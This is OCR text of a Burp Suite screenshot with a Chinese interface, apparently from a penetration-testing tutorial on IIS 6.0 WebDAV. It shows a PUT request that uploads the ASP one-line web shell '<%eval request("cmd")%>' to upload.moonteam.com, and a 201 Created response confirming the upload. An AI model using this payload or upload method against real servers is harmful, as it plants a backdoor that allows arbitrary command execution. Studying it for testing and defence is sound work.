 Burp 项目 测试器 重发器 窗口 DomainHunter 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Software Vulnerability Scanner DomainHunterPro CO2
1 × ...
发送 取消 < ▼ > ▼ 目标: http://upload.moonteam.com ?
请求
原始 参数 头 十六进制 XML
PUT /test.txt HTTP/1.1
Host: upload.moonteam.com
Content-Length: 23
<%eval request("cmd")%>
响应
原始 头 十六进制
HTTP/1.1 201 Created
Date: Fri, 08 Jul 2022 14:34:31 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://upload.moonteam.com/test.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND,
PROPPATCH, SEARCH, LOCK, UNLOCK
成功上传文件